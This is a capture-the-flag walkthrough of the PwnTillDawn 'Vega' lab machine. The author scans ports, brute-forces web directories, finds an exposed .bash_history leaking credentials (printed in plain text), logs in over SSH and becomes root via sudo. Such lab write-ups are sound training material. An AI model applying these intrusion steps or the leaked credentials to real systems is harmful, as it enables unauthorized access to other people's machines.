Vega
Description ⤵️
This is a *Hollywood* machine writeup/walkthrough, from PwnTillDawn platform -> https://online.pwntilldawn.com/ with is maintain through wizlynx group -> https://www.wizlynxgroup.com/ .
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
**┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/222]
└─$ cat Nmap_results.txt
# Nmap 7.94 scan initiated Sun Oct 15 15:37:40 2023 as: nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.222
Nmap scan report for 10.150.150.222
Host is up (0.17s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 af:56:59:c5:9a:de:f4:a9:b7:8f:34:4b:a2:21:24:71 (RSA)
| 256 1b:e8:16:d4:dc:a6:7a:3e:5d:6f:f2:95:5a:59:08:9a (ECDSA)
|_ 256 9c:35:dd:da:ee:a9:b4:0b:55:68:45:fd:8f:85:35:30 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Home Page
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2019-10-25T09:19:54
|_Not valid after: 2022-10-24T09:19:54
|_http-server-header: Splunkd
|_http-title: splunkd
10000/tcp open http MiniServ 1.941 (Webmin httpd)
|_http-title: Site does not have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel**
Web Enumeration ⤵️
I started doing directory or files bruteforcing and I got some results from the /home directories →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/222]
└─$ dirb 'http://10.150.150.222/'
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Oct 15 20:55:21 2023
URL_BASE: http://10.150.150.222/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.150.150.222/ ----
+ http://10.150.150.222/.bash_history (CODE:200|SIZE:2235)
+ http://10.150.150.222/.bashrc (CODE:200|SIZE:3771)
==> DIRECTORY: http://10.150.150.222/.cache/
+ http://10.150.150.222/.profile (CODE:200|SIZE:807)
+ http://10.150.150.222/0 (CODE:200|SIZE:82726)
+ http://10.150.150.222/admin (CODE:302|SIZE:0)
+ http://10.150.150.222/catalog (CODE:302|SIZE:0)
+ http://10.150.150.222/checkout (CODE:302|SIZE:0)
+ http://10.150.150.222/cms (CODE:200|SIZE:82740)
+ http://10.150.150.222/contact (CODE:200|SIZE:28351)
+ http://10.150.150.222/home (CODE:200|SIZE:80260)
+ http://10.150.150.222/Home (CODE:301|SIZE:0)
+ http://10.150.150.222/index.php (CODE:200|SIZE:82738)
^C> Testing: http://10.150.150.222/known_hosts

Lets check .bash_history here →
I got a mysql password and username as →
1
vega : puplfiction1994
I tried this credentials for SSH login and I got it as wrong credentials and I also I tried to download the file dumpmagento.sql to the system and the file was of 0 bytes →
1
2
3
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/222]
└─$ ls -al dumpmagento.sql
-rw-r--r-- 1 kali kali 0 Oct 17 20:30 dumpmagento.sql
It means that →
- If the database is empty thats why it is of 0 bytes or .
- If the password or the login credentials is wrong that is why.

I checked the site again and I got something related to the password like this →
Now I compared it with password and got to know that the bash_history entry is of human error so lets use this password insted →
1
vega : pulpfiction1994
SSH SHELL ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/222]
└─$ ssh vega@10.150.150.222
vega@10.150.150.222 is password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-66-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Oct 17 16:24:55 UTC 2023
System load: 0.23 Processes: 186
Usage of /: 43.2% of 19.56GB Users logged in: 1
Memory usage: 21% IP address for ens33: 10.150.150.222
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
51 packages can be updated.
31 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 21 10:11:55 2020
vega@vega:~$ whoami
vega
vega@vega:~$ id
uid=1000(vega) gid=1000(vega) groups=1000(vega),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
vega@vega:~$ sudo -l
[sudo] password for vega:
Matching Defaults entries for vega on vega:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vega may run the following commands on vega:
(ALL : ALL) ALL
vega@vega:~$ sudo su -
root@vega:~# whoami
root
root@vega:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vega:~# cd /root
root@vega:~# ls -al
total 60
drwx------ 7 root root 4096 May 14 2020 .
drwxr-xr-x 24 root root 4096 Oct 23 2019 ..
-rw------- 1 root root 2513 Apr 21 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-rw-r--r-- 1 root root 115 May 14 2020 CAM.shortcut
drwxr-xr-x 2 root root 4096 Sep 6 2019 .composer
-rw-r--r-- 1 root root 41 Sep 27 2019 FLAG42.txt
drwx------ 3 root root 4096 Oct 4 2019 .gnupg
drwxr-xr-x 3 root root 4096 Sep 6 2019 .local
-rw------- 1 root root 651 Apr 2 2020 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Sep 6 2019 .selected_editor
drwx--x--- 2 root root 4096 Oct 25 2019 .splunk
drwx------ 2 root root 4096 Sep 6 2019 .ssh
-rw------- 1 root root 2085 Sep 27 2019 .viminfo
root@vega:~#
Now I am root !!
If you have any questions or suggestions, please leave a comment below. Thank You !